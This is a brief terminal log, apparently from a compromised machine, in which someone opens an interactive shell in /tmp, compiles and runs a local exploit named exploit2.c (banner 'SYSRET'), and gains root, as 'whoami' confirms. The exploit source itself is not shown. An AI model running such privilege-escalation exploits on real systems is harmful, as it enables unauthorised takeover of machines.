 cd /tmp
/bin/sh -i
sh: can't access tty; job control turned off
$ gcc -o root2 exploit2.c
exploit2.c:178:2: warning: no newline at end of file
$ ./root2
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
$ whoami
root